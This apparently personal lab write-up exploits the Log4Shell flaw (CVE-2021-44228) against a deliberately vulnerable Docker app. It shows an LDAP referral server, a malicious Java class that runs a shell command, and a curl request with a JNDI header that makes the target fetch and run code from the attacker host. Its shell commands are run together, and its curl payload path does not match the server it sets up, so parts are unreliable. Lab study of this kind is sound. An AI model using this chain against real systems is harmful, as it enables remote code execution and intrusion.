CVE-2021-44228 Log4j Vuln Notes

Installing Vulnerable Machine on the Ubuntu Machine (10.250.1.60)
I will be use these documents (https://github.com/christophetd/log4shell-vulnerable-app , https://github.com/mbechler/marshalsec and https://github.com/xiajun325/apache-log4j-rce-poc/ ) to build CVE-2021-44228 vulnerable machine and attacker machine. Firstly i am starting to install docker on that machine.

Docker İnstall On The Vulnerable Machine (10.250.1.60)
sudo apt updatesudo apt-get install apt-transport-https ca-certificates curl software-properties-commoncurl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -sudo add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable"sudo apt updatesudo apt-get install docker-cedocker --versionsudo systemctl start dockersudo systemctl enable dockersudo systemctl status docker



Installing Vulnerable Machine (10.250.1.60)
cd /tmpsudo git clone https://github.com/christophetd/log4shell-vulnerable-appcd log4shell-vulnerable-app/sudo docker build . -t vulnerable-appsudo docker run -p 8080:8080 --name vulnerable-app vulnerable-app
Prepare Attacker Machine (10.250.1.61)

Install Java JDK On the Attacker Machine
cd /tmpsudo apt updatesudo apt-get install default-jdkwget http://mirrors.rootpei.com/jdk/jdk-8u181-linux-x64.tar.gztar zxvf jdk-8u181-linux-x64.tar.gzsudo mv ./jdk1.8.0_181 /usr/lib/jvmsudo update-alternatives --install "/usr/bin/java" "java" "/usr/lib/jvm/jdk1.8.0_181/bin/java" 1sudo update-alternatives --install "/usr/bin/javac" "javac" "/usr/lib/jvm/jdk1.8.0_181/bin/javac" 1sudo update-alternatives --install "/usr/bin/javaws" "javaws" "/usr/lib/jvm/jdk1.8.0_181/bin/javaws" 1sudo update-alternatives --config javachoose the 1.8.0_181sudo update-alternatives --config javacsudo update-alternatives --config javaws
sudo vim /etc/environment
# PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games"
PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/usr/lib/jvm/jdk1.8.0_181/bin:/usr/lib/jvm/jdk1.8.0_181/db/bin:/usr/lib/jvm/jdk1.8.0_181/jre/bin"
J2SDKDIR="/usr/lib/jvm/jdk1.8.0_181"
J2REDIR="/usr/lib/jvm/jdk1.8.0_181/jre*"
JAVA_HOME="/usr/lib/jvm/jdk1.8.0_181"
DERBY_HOME="/usr/lib/jvm/jdk1.8.0_181/db"
-
echo $JAVA_HOME -
java -version

Prepare LDAP Referrer Server on The Attacker
cd /tmpsudo apt install mavengit clone https://github.com/mbechler/marshalseccd /tmp/marshalsecsudo mvn clean package -DskipTestsjava -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.250.1.61:8000/#Log4jRCE"
Prepare Malicious Java Code On The Attacker

mkdir /tmp/poccd /tmp/poc
vim Log4jRCE.java
public class Log4jRCE {
static {
try {
String[] cmd = {"code"};
Runtime.getRuntime().exec("touch /tmp/pwned").waitFor();
} catch (Exception e) {
e.printStackTrace();
}
}
}
-
javac Log4jRCE.java -
sudo python3 -m http.server
Exploit The Target Machine From The Attacker

curl 10.250.1.60:8080 -H 'X-Api-Version: ${jndi:ldap://10.250.1.61:1389/Basic/Command/Base64/dG91Y2ggL2V0Yy9wd25lZDE=}'

Verify on the Victim Machine wheater code execution
sudo docker exec vulnerable-app ls /tmp